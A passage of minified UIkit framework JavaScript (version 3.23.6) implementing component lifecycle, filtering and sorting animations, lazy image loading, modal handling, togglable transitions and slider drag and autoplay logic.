s={};if((i=f(i)?i.options:i).extends&&(e=tn(e,i.extends,n)),i.mixins)for(const o of i.mixins)e=tn(e,o,n);for(const r in e)t(r);for(const a in i)c(e,a)||t(a);function t(t){s[t]=(Gi[t]||Qi)(e[t],i[t],n)}return s}function en(t,e=[]){try{return t?g(t,"{")?JSON.parse(t):e.length&&!b(t,":")?{[e[0]]:t}:t.split(";").reduce((t,e)=>{const[i,n]=e.split(/:(.*)/);return i&&!I(n)&&(t[i.trim()]=n.trim()),t},{}):{}}catch(t){return{}}}function nn(t,e){return t===Boolean?E(e):t===Number?T(e):"list"===t?(i=e,y(i)?i:L(i)?i.split(sn).map(t=>M(t)?T(t):E(t.trim())):[i]):t===Object&&L(e)?en(e):t?t(e):e;var i}Gi.events=Gi.watch=Gi.observe=Gi.created=Gi.beforeConnect=Gi.connected=Gi.beforeDisconnect=Gi.disconnected=Gi.destroy=Ki,Gi.args=function(t,e){return!1!==e&&Ki(e||t)},Gi.update=function(t,e){return Z(Ki(t,f(e)?{read:e}:e),"order")},Gi.props=function(t,e){if(y(e)){const i={};for(const n of e)i[n]=String;e=i}return Gi.methods(t,e)},Gi.computed=Gi.methods=function(t,e){return e?t?{...t,...e}:e:t},Gi.i18n=Gi.data=function(e,i,t){return t?Ji(e,i,t):i?e?function(t){return Ji(e,i,t)}:i:e};const sn=/,(?![^(]*\))/;function on(t,e="update"){t._connected&&t._updates.length&&(t._queued||(t._queued=new Set,Qe.read(()=>{t._connected&&function(e,i){for(const{read:n,write:s,events:t=[]}of e._updates)if(i.has("update")||t.some(t=>i.has(t))){let t;n&&(t=n.call(e,e._data,i),t&&v(t)&&a(e._data,t)),s&&!1!==t&&Qe.write(()=>{e._connected&&s.call(e,e._data,i)})}}(t,t._queued),t._queued=null})),t._queued.add(e.type||e))}function rn(t){return gn(ci,t,"resize")}function an(t){return gn(li,t)}function ln(t){return gn(ui,t)}function hn(r={}){return an({handler:function(t,e){const{targets:i=this.$el,preload:n=5}=r;for(const s of _(f(i)?i(this):i))_e('[loading="lazy"]',s).slice(0,n-1).forEach(t=>rt(t,"loading"));for(const o of t.filter(({isIntersecting:t})=>t).map(({target:t})=>t))e.unobserve(o)},...r})}function cn(t){return gn((t,e)=>di(e),t,"resize")}function dn(t){return gn((t,e)=>({disconnect:Ut(function(t){return _(t).map(t=>{var{ownerDocument:e}=t,t=Si(t,!0);return t===e.scrollingElement?e:t})}(t),"scroll",e,{passive:!0})}),t,"scroll")}function un(t){return{observe(t,e){return{observe:q,unobserve:q,disconnect:Ut(t,ut,e,{passive:!0})}},handler(t){if(ie(t)){const r=ne(t),a="tagName"in t.target?t.target:Bt(t.target);Yt(document,`${ft} ${mt} scroll`,t=>{const{x:s,y:o}=ne(t);("scroll"!==t.type&&a&&s&&100<Math.abs(r.x-s)||o&&100<Math.abs(r.y-o))&&setTimeout(()=>{var t,e,i,n;Gt(a,"swipe"),Gt(a,`swipe${t=r.x,e=r.y,i=s,n=o,Math.abs(t-i)>=Math.abs(e-n)?0<t-i?"Left":"Right":0<e-n?"Up":"Down"}`)})})}},...t}}function gn(t,e,i){return{observe:t,handler(){on(this,i)},...e}}var fn={props:{margin:String,firstColumn:Boolean},data:{margin:"uk-margin-small-top",firstColumn:"uk-first-column"},observe:[ln({options:{childList:!0}}),ln({options:{attributes:!0,attributeFilter:["style"]}}),rn({handler(t){for(var{borderBoxSize:[{inlineSize:e,blockSize:i}]}of t)if(e||i)return void this.$emit("resize")},target:({$el:t})=>[t,...Et(t)]})],update:{read(){return{rows:pn(Et(this.$el))}},write({rows:t}){for(const e of t)for(const i of e)it(i,this.margin,t[0]!==e),it(i,this.firstColumn,e[ht?e.length-1:0]===i)},events:["resize"]}};function pn(i){const e=[[]];var n=i.some((t,e)=>e&&i[e-1].offsetParent!==t.offsetParent);for(const a of i)if(kt(a)){var s=vn(a,n);for(let t=e.length-1;0<=t;t--){const l=e[t];if(!l[0]){l.push(a);break}var o=vn(l[0],n);if(s.top>=o.bottom-1&&s.top!==o.top){e.push([a]);break}if(s.bottom-1>o.top||s.top===o.top){let t=l.length-1;for(;0<=t;t--){var r=vn(l[t],n);if(s.left>=r.left)break}l.splice(t+1,0,a);break}if(0===t){e.unshift([a]);break}}}return e}function vn(t,e=!1){let{offsetTop:i,offsetLeft:n,offsetHeight:s,offsetWidth:o}=t;return e&&([i,n]=Ze(t)),{top:i,left:n,bottom:i+s,right:n+o}}const mn="uk-transition-leave",wn="uk-transition-enter";function xn(o,r,a,l=0){const t=yn(r,!0),h={opacity:1},c={opacity:0},d=()=>t===yn(r);var e=t=>()=>d()?t():Promise.reject();const i=e(async()=>{K(r,mn),await(l?Promise.all(bn(r).map(async(t,e)=>(await Cn(e*l),de.start(t,c,a/2,"ease")))):de.start(r,c,a/2,"ease")),Q(r,mn)});e=e(async()=>{var t=Fe(r);K(r,wn),o(),oe(l?Et(r):r,c),Fe(r,t),await Cn(),Fe(r,"");var e=Fe(r);oe(r,"alignContent","flex-start"),Fe(r,t);let i=[],n=a/2;if(l){const s=bn(r);oe(Et(r),c),i=s.map(async(t,e)=>{await Cn(e*l),await de.start(t,h,a/2,"ease"),d()&&re(t,h)}),n+=s.length*l}l&&t===e||(e={height:e,...l?{}:h},i.push(de.start(r,e,n,"ease"))),await Promise.all(i),Q(r,wn),d()&&(re(r,{height:"",alignContent:"",...h}),delete r.dataset.transition)});return(et(r,mn)?kn(r):et(r,wn)?kn(r).then(i):i()).then(e)}function yn(t,e){return e&&(t.dataset.transition=1+yn(t)),T(t.dataset.transition)||0}function kn(t){return Promise.all(Et(t).filter(de.inProgress).map(e=>new Promise(t=>Yt(e,"transitionend transitioncanceled",t))))}function bn(t){return pn(Et(t)).flat().filter(kt)}function Cn(e){return new Promise(t=>setTimeout(t,e))}async function $n(t,i,n){await Mn();let e=Et(i);var s=e.map(t=>Ln(t,!0)),o={...oe(i,["height","padding"]),display:"block"};const r=e.concat(i);await Promise.all(r.map(de.cancel)),oe(r,"transitionProperty","none"),await t(),e=e.concat(Et(i).filter(t=>!b(e,t))),await Promise.resolve(),oe(r,"transitionProperty","");var a=st(i,"style"),t=oe(i,["height","padding"]);const[l,h]=function(n,s,o){const t=s.map((t,e)=>!!(Bt(t)&&e in o)&&(o[e]?kt(t)?Bn(t):{opacity:0}:{opacity:kt(t)?1:0})),e=t.map((t,e)=>{const i=Bt(s[e])===n&&(o[e]||Ln(s[e]));return!!i&&(t?"opacity"in t||({opacity:e}=i,e%1?t.opacity=1:delete i.opacity):delete i.opacity,i)});return[t,e]}(i,e,s),c=e.map(t=>({style:st(t,"style")}));e.forEach((t,e)=>h[e]&&oe(t,h[e])),oe(i,o),Gt(i,"scroll"),await Mn();t=e.map((t,e)=>Bt(t)===i&&de.start(t,l[e],n,"ease")).concat(de.start(i,t,n,"ease"));try{await Promise.all(t),e.forEach((t,e)=>{st(t,c[e]),Bt(t)===i&&oe(t,"display",0===l[e].opacity?"none":"")}),st(i,"style",a)}catch(t){st(e,"style",""),re(i,o)}}function Ln(t,e){var i=oe(t,"zIndex");return!!kt(t)&&{display:"",opacity:e?oe(t,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:"auto"===i?Tt(t):i,...Bn(t)}}function Bn(t){var{height:e,width:i}=Ne(t);return{height:e,width:i,transform:"",...He(t),...oe(t,["marginTop","marginLeft"])}}function Mn(){return new Promise(t=>requestAnimationFrame(t))}var Sn={props:{duration:Number,animation:Boolean},data:{duration:150,animation:"slide"},methods:{animate(t,e=this.$el){var i=this.animation;const n="fade"===i?xn:"delayed-fade"===i?(...t)=>xn(...t,40):i?$n:()=>(t(),Promise.resolve());return n(t,e,this.duration).catch(q)}}};function In(t){t.target.closest('a[href="#"],a[href=""]')&&t.preventDefault()}const En={TAB:9,ESC:27,SPACE:32,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40};var Tn={mixins:[Sn],args:"target",props:{target:String,selActive:Boolean},data:{target:"",selActive:!1,attrItem:"uk-filter-control",cls:"uk-active",duration:250},computed:{children:({target:t},e)=>_e(`${t} > *`,e),toggles:({attrItem:t},e)=>_e(`[${t}],[data-${t}]`,e)},watch:{toggles(t){this.updateState();var e=_e(this.selActive,this.$el);for(const n of t){!1!==this.selActive&&it(n,this.cls,b(e,n));var i=ze("a,button",i=n)||i;me(i,"a")&&st(i,"role","button")}},children(t,e){e&&this.updateState()}},events:{name:"click keydown",delegate:({attrItem:t})=>`[${t}],[data-${t}]`,handler(t){"keydown"===t.type&&t.keyCode!==En.SPACE||t.target.closest("a,button")&&(In(t),this.apply(t.current))}},methods:{apply(t){var e,i,n=this.getState(),t=zn(t,this.attrItem,this.getState());e=n,i=t,["filter","sort"].every(t=>D(e[t],i[t]))||this.setState(t)},getState(){return this.toggles.filter(t=>et(t,this.cls)).reduce((t,e)=>zn(e,this.attrItem,t),{filter:{"":""},sort:[]})},async setState(i,n=!0){i={filter:{"":""},sort:[],...i},Gt(this.$el,"beforeFilter",[this,i]);for(const t of this.toggles)it(t,this.cls,function(t,e,{filter:i={"":""},sort:[n,s]}){var{filter:o="",group:r="",sort:t,order:e="asc"}=An(t,e);return I(t)?r in i&&o===i[r]||!o&&r&&!(r in i)&&!i[""]:n===t&&s===e}(t,this.attrItem,i));await Promise.all(_e(this.target,this.$el).map(t=>{var e=()=>function(t,e,i){for(const o of i)oe(o,"display",Object.values(t.filter).every(t=>!t||St(o,t))?"":"none");var[n,s]=t.sort;n&&(D(s=function(t,i,n){return[...t].sort((t,e)=>at(t,i).localeCompare(at(e,i),void 0,{numeric:!0})*("asc"===n||-1))}(i,n,s),i)||ke(e,s))}(i,t,Et(t));return n?this.animate(e,t):e()})),Gt(this.$el,"afterFilter",[this])},updateState(){Qe.write(()=>this.setState(this.getState(),!1))}}};function An(t,e){return en(at(t,e),["filter"])}function zn(t,e,i){var{filter:n,group:s,sort:t,order:e="asc"}=An(t,e);return(n||I(t))&&(s?n?(delete i.filter[""],i.filter[s]=n):(delete i.filter[s],(S(i.filter)||""in i.filter)&&(i.filter={"":n||""})):i.filter={"":n||""}),I(t)||(i.sort=[t,e]),i}var _n={args:"dataSrc",props:{dataSrc:String,sources:String,margin:String,target:String,loading:String},data:{dataSrc:"",sources:!1,margin:"50%",target:!1,loading:"lazy"},connected(){"lazy"!==this.loading?this.load():Hn(this.$el)&&(this.$el.loading="lazy",On(this.$el))},disconnected(){this.img&&(this.img.onload=""),delete this.img},observe:an({handler(t,e){this.load(),e.disconnect()},options:({margin:t})=>({rootMargin:t}),filter:({loading:t})=>"lazy"===t,target:({$el:t,$props:e})=>e.target?[t,...Ot(e.target,t)]:t}),methods:{load(){if(this.img)return this.img;var t=Hn(this.$el)?this.$el:function(t,e,i){const n=new Image;return Pn(n,i),Nn(t,n),n.onload=()=>On(t,n.currentSrc),st(n,"src",e),n}(this.$el,this.dataSrc,this.sources);return rt(t,"loading"),On(this.$el,t.currentSrc),this.img=t}}};function On(t,e){if(Hn(t)){var i=Bt(t);const n=me(i,"picture")?Et(i):[t];n.forEach(t=>Nn(t,t))}else e&&!b(t.style.backgroundImage,e)&&(oe(t,"backgroundImage",`url(${Rt(e)})`),Gt(t,Jt("load",!1)))}const Dn=["data-src","data-srcset","sizes"];function Nn(t,e){for(const n of Dn){var i=at(t,n);i&&st(e,n.replace(/data-/g,""),i)}}function Pn(t,e){if((e=function(e){if(!e)return[];if(g(e,"["))try{e=JSON.parse(e)}catch(t){e=[]}else e=en(e);y(e)||(e=[e]);return e.filter(t=>!S(t))}(e)).length){var i=Ee("<picture>");for(const s of e){var n=Ee("<source>");st(n,s),ke(i,n)}ke(i,t)}}function Hn(t){return me(t,"img")}let Zn;function Fn(n){const t=Ut(n,"touchstart",t=>{if(1===t.targetTouches.length&&!St(t.target,'input[type="range"')){let i=ne(t).y;t=Ut(n,"touchmove",t=>{var e=ne(t).y;e!==i&&(i=e,Mi(t.target).some(t=>{if(!n.contains(t))return!1;var{scrollHeight:e,clientHeight:t}=t;return t<e})||t.preventDefault())},{passive:!1});Yt(n,"scroll touchend touchcanel",t,{capture:!0})}},{passive:!0});if(Zn)return t;Zn=!0;const{scrollingElement:e}=document,i={overflowY:CSS.supports("overflow","clip")?"clip":"hidden",touchAction:"none",paddingRight:je(window)-e.clientWidth||""};return oe(e,i),()=>{Zn=!1,t(),re(e,i)}}var jn={props:{container:Boolean},data:{container:!0},computed:{container({container:t}){return!0===t&&this.$container||t&&ze(t)}}},Vn={props:{pos:String,offset:Boolean,flip:Boolean,shift:Boolean,inset:Boolean},data:{pos:`bottom-${ht?"right":"left"}`,offset:!1,flip:!0,shift:!0,inset:!1},connected(){this.pos=this.$props.pos.split("-").concat("center").slice(0,2),[this.dir,this.align]=this.pos,this.axis=b(["top","bottom"],this.dir)?"y":"x"},methods:{positionAt(t,e,i){let n=[this.getPositionOffset(t),this.getShiftOffset(t)];const s=[this.flip&&"flip",this.shift&&"shift"],o={element:[this.inset?this.dir:qe(this.dir),this.align],target:[this.dir,this.align]};if("y"===this.axis){for(const l in o)o[l].reverse();n.reverse(),s.reverse()}const r=Wn(t);var a=Ne(t);oe(t,{top:-a.height,left:-a.width}),Di(t,e,{attach:o,offset:n,boundary:i,placement:s,viewportOffset:this.getViewportOffset(t)}),r()},getPositionOffset(t=this.$el){return Re(!1===this.offset?oe(t,"--uk-position-offset"):this.offset,"x"===this.axis?"width":"height",t)*(b(["left","top"],this.dir)?-1:1)*(this.inset?-1:1)},getShiftOffset(t=this.$el){return"center"===this.align?0:Re(oe(t,"--uk-position-shift-offset"),"y"===this.axis?"width":"height",t)*(b(["left","top"],this.align)?1:-1)},getViewportOffset(t){return Re(oe(t,"--uk-position-viewport-offset"))}}};function Wn(t){const e=Si(t),{scrollTop:i}=e;return()=>{i!==e.scrollTop&&(e.scrollTop=i)}}var qn={props:{cls:Boolean,animation:"list",duration:Number,velocity:Number,origin:String,transition:String},data:{cls:!1,animation:[!1],duration:200,velocity:.2,origin:!1,transition:"ease",clsEnter:"uk-togglable-enter",clsLeave:"uk-togglable-leave"},computed:{hasAnimation:({animation:t})=>!!t[0],hasTransition:({animation:e})=>["slide","reveal"].some(t=>g(e[0],t))},methods:{async toggleElement(t,o,r){try{return await Promise.all(_(t).map(i=>{const n=$(o)?o:!this.isToggled(i);if(!Gt(i,`before${n?"show":"hide"}`,[this]))return Promise.reject();const t=(f(r)?r:!1!==r&&this.hasAnimation?this.hasTransition?async function(e,t,{animation:i,duration:n,velocity:s,transition:o,_toggle:r}){const[a="reveal",l="top"]=(null==(y=i[0])?void 0:y.split("-"))||[],h=[["left","right"],["top","bottom"]],c=h[b(h[0],l)?0:1],d=c[1]===l,u=["width","height"][h.indexOf(c)],g=`margin-${c[0]}`,f=`margin-${l}`;let p=Ne(e)[u];var v=de.inProgress(e);await de.cancel(e),t&&r(e,!0);var m=Object.fromEntries(["padding","border","width","height","minWidth","minHeight","overflowY","overflowX",g,f].map(t=>[t,e.style[t]])),w=Ne(e),x=A(oe(e,g)),i=A(oe(e,f)),y=w[u]+i;v||t||(p+=i);var[i]=Me(e,"<div>");oe(i,{boxSizing:"border-box",height:w.height,width:w.width,...oe(e,["overflow","padding","borderTop","borderRight","borderBottom","borderLeft","borderImage",f])}),oe(e,{padding:0,border:0,minWidth:0,minHeight:0,[f]:0,width:w.width,height:w.height,overflow:"hidden",[u]:p});w=p/y;n=(s*y+n)*(t?1-w:w);const k={[u]:t?y:0};d&&(oe(e,g,y-p+x),k[g]=t?x:y+x);!d^"reveal"===a&&(oe(i,g,-y+p),de.start(i,{[g]:t?0:-y},n,o));try{await de.start(e,k,n,o)}finally{oe(e,m),Se(i.firstChild),t||r(e,!1)}}:function(t,e,i){const{animation:n,duration:s,_toggle:o}=i;if(e)return o(t,!0),ve.in(t,n[0],s,i.origin);return ve.out(t,n[1]||n[0],s,i.origin).then(()=>o(t,!1))}:function(t,e,{_toggle:i}){return ve.cancel(t),de.cancel(t),i(t,e)})(i,n,this),s=n?this.clsEnter:this.clsLeave;K(i,s),Gt(i,n?"show":"hide",[this]);var e=()=>{var t;if(Q(i,s),Gt(i,n?"shown":"hidden",[this]),n){const e=Wn(i);null!=(t=_e("[autofocus]",i).find(kt))&&t.focus(),e()}};return t?t.then(e,()=>(Q(i,s),Promise.reject())):e()})),!0}catch(t){return!1}},isToggled(t=this.$el){return!!et(t=z(t),this.clsEnter)||!et(t,this.clsLeave)&&(this.cls?et(t,this.cls.split(" ")[0]):kt(t))},_toggle(e,i){if(e){i=Boolean(i);let t;this.cls?(t=b(this.cls," ")||i!==et(e,this.cls),t&&it(e,this.cls,b(this.cls," ")?void 0:i)):(t=i===e.hidden,t&&(e.hidden=!i)),t&&Gt(e,"toggled",[i,this])}}}};const Rn=[];var Un={mixins:[Ui,jn,qn],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean,role:String},data:{cls:"uk-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1,role:"dialog"},computed:{panel:({selPanel:t},e)=>ze(t,e),transitionElement(){return this.panel}},connected(){st(this.panel||this.$el,"role",this.role),this.overlay&&st(this.panel||this.$el,"aria-modal",!0)},beforeDisconnect(){b(Rn,this)&&this.toggleElement(this.$el,!1,!1)},events:[{name:"click",delegate:({selClose:t})=>`${t},a[href*="#"]`,handler(t){var{current:e,defaultPrevented:i}=t,{hash:n}=e;!i&&n&&At(e)&&!this.$el.contains(ze(n))?this.hide():St(e,this.selClose)&&(In(t),this.hide())}},{name:"toggle",self:!0,handler(t){t.defaultPrevented||(t.preventDefault(),this.isToggled()===b(Rn,this)&&this.toggle())}},{name:"beforeshow",self:!0,handler(t){if(b(Rn,this))return!1;!this.stack&&Rn.length?(Promise.all(Rn.map(t=>t.hide())).then(this.show),t.preventDefault()):Rn.push(this)}},{name:"show",self:!0,handler(){this.stack&&oe(this.$el,"zIndex",A(oe(this.$el,"zIndex"))+Rn.length);const t=[this.overlay&&(i=this,Ut(document,"focusin",t=>{P(Rn)!==i||i.$el.contains(t.target)||i.$el.focus()})),this.overlay&&Fn(this.$el),this.bgClose&&(s=this,Ut(document,ut,({target:n})=>{P(Rn)!==s||s.overlay&&!s.$el.contains(n)||!s.panel||s.panel.contains(n)||Yt(document,`${ft} ${mt} scroll`,({defaultPrevented:t,type:e,target:i})=>{t||e!==ft||n!==i||s.hide()},!0)})),this.escClose&&(e=this,Ut(document,"keydown",t=>{27===t.keyCode&&P(Rn)===e&&e.hide()}))];var e,s,i;Yt(this.$el,"hidden",()=>t.forEach(t=>t&&t()),{self:!0}),K(document.documentElement,this.clsPage)}},{name:"shown",self:!0,handler(){Lt(this.$el)||st(this.$el,"tabindex","-1"),St(this.$el,":focus-within")||this.$el.focus()}},{name:"hidden",self:!0,handler(){b(Rn,this)&&Rn.splice(Rn.indexOf(this),1),oe(this.$el,"zIndex",""),Rn.some(t=>t.clsPage===this.clsPage)||Q(document.documentElement,this.clsPage)}}],methods:{toggle(){return this.isToggled()?this.hide():this.show()},show(){return this.container&&Bt(this.$el)!==this.container?(ke(this.container,this.$el),new Promise(t=>requestAnimationFrame(()=>this.show().then(t)))):this.toggleElement(this.$el,!0,Xn)},hide(){return this.toggleElement(this.$el,!1,Xn)}}};function Xn(o,r,{transitionElement:a,_toggle:l}){return new Promise((n,s)=>Yt(o,"show hide",()=>{var t;null!=(t=o._reject)&&t.call(o),o._reject=s,l(o,r);const e=Yt(a,"transitionstart",()=>{Yt(a,"transitionend transitioncancel",n,{self:!0}),clearTimeout(i)},{self:!0}),i=setTimeout(()=>{e(),n()},(t=oe(a,"transitionDuration"))?h(t,"ms")?A(t):1e3*A(t):0)})).then(()=>delete o._reject)}var Yn={slide:{show(t){return[{transform:Jn(-100*t)},{transform:""}]},percent(t){return Gn(t)},translate(t,e){return[{transform:Jn(-100*e*t)},{transform:Jn(100*e*(1-t))}]}}};function Gn(t){return Math.abs(new DOMMatrix(oe(t,"transform")).m41/t.offsetWidth)}function Jn(t=0,e="%"){return t?`translate3d(${t+e}, 0, 0)`:""}function Kn(t,e,i){Gt(t,Jt(e,!1,!1,i))}function Qn(){let e;return{promise:new Promise(t=>e=t),resolve:e}}var ts={props:{i18n:Object},data:{i18n:null},methods:{t(t,...e){var i;let n=0;return(null==(t=(null==(i=this.i18n)?void 0:i[t])||(null==(i=this.$options.i18n)?void 0:i[t]))?void 0:t.replace(/%s/g,()=>e[n++]||""))||""}}},es={props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected(){st(this.list,"aria-live",this.autoplay?"off":"polite"),this.autoplay&&this.startAutoplay()},disconnected(){this.stopAutoplay()},update(){st(this.slides,"tabindex","-1")},events:[{name:"visibilitychange",el:()=>document,filter:({autoplay:t})=>t,handler(){document.hidden?this.stopAutoplay():this.startAutoplay()}}],methods:{startAutoplay(){this.stopAutoplay(),this.interval=setInterval(()=>{this.stack.length||this.draggable&&St(this.$el,":focus-within")&&!St(this.$el,":focus")||this.pauseOnHover&&St(this.$el,":hover")||this.show("next")},this.autoplayInterval)},stopAutoplay(){clearInterval(this.interval)}}};const is={passive:!1,capture:!0},ns={passive:!0,capture:!0};const ss="touchmove mousemove",os="touchend touchcancel mouseup click input scroll";var rs={props:{draggable:Boolean},data:{draggable:!0,threshold:10},created(){for(const t of["start","move","end"]){const i=this[t];this[t]=t=>{var e=ne(t).x*(ht?-1:1);this.prevPos=e===this.pos?this.prevPos:this.pos,this.pos=e,i(t)}}},events:[{name:"touchstart mousedown",passive:!0,delegate:({selList:t})=>`${t} > *`,handler(t){var e;!this.draggable||this.parallax||!ie(t)&&("none"!==oe(e=t.target,"userSelect")&&r(e.childNodes).some(t=>3===t.nodeType&&t.textContent.trim()))||t.target.closest(bt)||0<t.button||this.length<2||this.start(t)}},{name:"dragstart",handler(t){t.preventDefault()}},{name:ss,el:({list:t})=>t,handler:q,...is}],methods:{start(){this.drag=this.pos,this._transitioner?(this.percent=this._transitioner.percent(),this.drag+=this._transitioner.getDistance()*this.percent*this.dir,this._transitioner.cancel(),this._transitioner.translate(this.percent),this.dragging=!0,this.stack=[]):this.prevIndex=this.index,Ut(document,ss,this.move,is),Ut(document,os,this.end,ns),oe(this.list,"userSelect","none")},move(r){var a=this.pos-this.drag;if(!(0==a||this.prevPos===this.pos||!this.dragging&&Math.abs(a)<this.threshold)){r.cancelable&&r.preventDefault(),this.dragging=!0,this.dir=a<0?1:-1;let{slides:t,prevIndex:e}=this,i=Math.abs(a),n=this.getIndex(e+this.dir),s=as.call(this,e,n);for(;n!==e&&i>s;)this.drag-=s*this.dir,e=n,i-=s,n=this.getIndex(e+this.dir),s=as.call(this,e,n);this.percent=i/s;var l=t[e],r=t[n],a=this.index!==n,h=e===n;let o;for(const c of[this.index,this.prevIndex])b([n,e],c)||(Gt(t[c],"itemhidden",[this]),h&&(o=!0,this.prevIndex=e));(this.index===e&&this.prevIndex!==e||o)&&Gt(t[this.index],"itemshown",[this]),a&&(this.prevIndex=e,this.index=n,h||(Gt(l,"beforeitemhide",[this]),Gt(l,"itemhide",[this])),Gt(r,"beforeitemshow",[this]),Gt(r,"itemshow",[this])),this._transitioner=this._translate(Math.abs(this.percent),l,!h&&r)}},end(){var t;Xt(document,ss,this.move,is),Xt(document,os,this.end,ns),this.dragging&&(setTimeout(Ut(this.list,"click",t=>t.preventDefault(),is)),this.dragging=null,this.index===this.prevIndex?(this.percent=1-this.percent,this.dir*=-1,this._show(!1,this.index,!0),this._transitioner=null):(t=(ht?this.dir*(ht?1:-1):this.dir)<0==this.prevPos>this.pos,this.index=t?this.index:this.prevIndex,t&&(Gt(this.slides[this.prevIndex],"itemhidden",[this]),Gt(this.slides[this.index],"itemshown",[this]),this.percent=1-this.percent),this.show(0<this.dir&&!t||this.dir<0&&t?"next":"previous",!0))),oe(this.list,{userSelect:""}),this.drag=this.percent=null}}};function as(t,e){return this._getTransitioner(t,t!==e&&e).getDistance()||this.slides[t].offsetWidth}function ls(t,e,i){t._watches.push({name:i,...v(e)?e:{handler:e}})}const hs={subtree:!0,childList:!0};function cs(s,o,r){s._hasComputed=!0,Object.defineProperty(s,o,{enumerable:!0,get(){const{_computed:t,$props:e,$el:i}=s;var n;return c(t,o)||(t[o]=(r.get||r).call(s,e,i),r.observe&&s._computedObserver&&(n=r.observe.call(s,e),s._computedObserver.observe(["~","+","-"].includes(n[0])?i.parentElement:i.getRootNode(),hs))),t[o]},set(t){const{_computed:e}=s;e[o]=r.set?r.set.call(s,t):t,I(e[o])&&delete e[o]}})}function ds(t){var e;t._hasComputed&&(e={read:()=>function(t,e){for(var{name:i,handler:n,immediate:s=!0}of t._watches)(t._initial&&s||c(e,i)&&!D(e[i],t[i]))&&n.call(t,t[i],e[i]);t._initial=!1}(t,us(t)),events:["resize","computed"]},t._updates.unshift(e),t._computedObserver=ui(t.$el,()=>on(t,"computed"),hs),t._disconnect.push(()=>{t._computedObserver.disconnect(),t._computedObserver=null,us(t)}))}function us(t){var e={...t._computed};return t._computed={},e}function gs(t,{name:e,el:i,handler:n,capture:s,passive:o,delegate:r,filter:a,self:l}){a&&!a.call(t,t)||t._disconnect.push(Ut(i?i.call(t,t):t.$el,e,null==r?void 0:r.call(t,t),n.bind(t),{passive:o,capture:s,self:l}))}function fs(t){for(const e of t.$options.observe||[])!function(e,t){let{observe:i,target:n=e.$el,handler:s,options:o,filter:r,args:a}=t;if(!r||r.call(e,e)){var l=`_observe${e._disconnect.length}`;f(n)&&!c(e,l)&&cs(e,l,()=>{var t=n.call(e,e);return y(t)?_(t):t}),s=L(s)?e[s]:s.bind(e),f(o)&&(o=o.call(e,e));t=c(e,l)?e[l]:n;const h=i(t,s,o,a);f(n)&&y(e[l])&&ls(e,{handler:function(s,o){return(t,e)=>{for(const i of e)b(t,i)||(s.unobserve?s.unobserve(i):s.observe&&s.disconnect());for(const n of t)b(e,n)&&s.unobserve||s.observe(n,o)}}(h,o),immediate:!1},l),e._disconnect.push(()=>h.disconnect())}}(t,e)}function ps(t){const e={};var{args:i=[],props:n={},el:s,id:t}=t;if(!n)return e;for(const l in n){var o=d(l);let t=at(s,o);I(t)||(t=n[l]===Boolean&&""===t||nn(n[l],t),"target"===o&&g(t,"_")||(e[l]=t))}var r=en(at(s,t),i);for(const h in r){var a=u(h);I(n[a])||(e[a]=nn(n[a],r[h]))}return e}const vs=t((t,e)=>{const i=Object.keys(e);t=i.concat(t).map(t=>[d(t),`data-${d(t)}`]).flat();return{attributes:i,filter:t}});function ms(e,t){null!=(t=e.$options[t])&&t.forEach(t=>t.call(e))}function ws(t){var e;t._connected||(function(t){var{$options:e,$props:i}=t,n=ps(e);a(i,n);var s,{computed:o,methods:r}=e;for(s in i)!(s in n)||o&&c(o,s)||r&&c(r,s)||(t[s]=i[s])}(t),ms(t,"beforeConnect"),t._connected=!0,t._disconnect=[],function(t){for(const e of t.$options.events||[])if(c(e,"handler"))gs(t,e);else for(const i in e)gs(t,{name:i,handler:e[i]})}(t),(e=t)._data={},e._updates=[...e.$options.update||[]],e._disconnect.push(()=>e._updates=e._data=null),function(t){t._watches=[];for(const n of t.$options.watch||[])for(var[e,i]of Object.entries(n))ls(t,i,e);t._initial=!0}(t),fs(t),function(e){const{$options:n,$props:s}=e,{id:o,props:t,el:i}=n;if(t){const{attributes:r,filter:a}=vs(o,t),l=new MutationObserver(t=>{const i=ps(n);t.some(({attributeName:t})=>{var e=t.replace("data-","");return(e===o?r:[u(e),u(t)]).some(t=>!I(i[t])&&i[t]!==s[t])})&&e.$reset()});l.observe(i,{attributes:!0,attributeFilter:a}),e._disconnect.push(()=>l.disconnect())}}(t),ds(t),ms(t,"connected"),on(t))}function xs(t){t._connected&&(ms(t,"beforeDisconnect"),t._disconnect.forEach(t=>t()),t._disconnect=null,ms(t,"disconnected"),t._connected=!1)}let ys=0;function ks(t,e={}){e.data=function({data:t={}},{args:n=[],props:e={}}){y(t)&&(t=t.slice(0,n.length).reduce((t,e,i)=>(v(e)?a(t,e):t[n[i]]=e,t),{}));for(const i in t)I(t[i])?delete t[i]:e[i]&&(t[i]=nn(e[i],t[i]));return t}(e,t.constructor.options),t.$options=tn(t.constructor.options,e,t),t.$props={},t._uid=ys++,function(t){var{data:e={}}=t.$options;for(const i in e)t.$props[i]=t[i]=e[i]}(t),function(t){const{methods:e}=t.$options;if(e)for(const i in e)t[i]=e[i].bind(t)}(t),function(t){var{computed:e}=t.$options;if(t._computed={},e)for(const i in e)cs(t,i,e[i])}(t),ms(t,"created"),e.el&&t.$mount(e.el)}const bs=function(t){ks(this,t)};bs.util=Ri,bs.options={},bs.version="3.23.6";const Cs="uk-",$s="__uikit__",Ls={};function Bs(i,t){var e;const n=Cs+d(i);if(!t)return Ls[n].options||(Ls[n]=bs.extend(Ls[n])),Ls[n];i=u(i),bs[i]=(t,e)=>Ms(i,t,e);const s=null!=(e=t.options)?e:{...t};return s.id=n,s.name=i,null!=(t=s.install)&&t.call(s,bs,s,i),bs._initialized&&!s.functional&&requestAnimationFrame(()=>Ms(i,`[${n}],[data-${n}]`)),Ls[n]=s}function Ms(i,t,n,...e){const s=Bs(i);return s.options.functional?new s({data:v(t)?t:[t,n,...e]}):t?_e(t).map(o)[0]:o();function o(t){const e=Is(t,i);if(e){if(!n)return e;e.$destroy()}return new s({el:t,data:n})}}function Ss(t){return(null==t?void 0:t[$s])||{}}function Is(t,e){return Ss(t)[e]}function Es(t,e){for(const i of It(t=t?z(t):document.body).reverse())Ts(i,e);Ae(t,t=>Ts(t,e))}function Ts(t,e){var i=Ss(t);for(const n in i)on(i[n],e)}let As=1;function zs(t,e=null){return(null==e?void 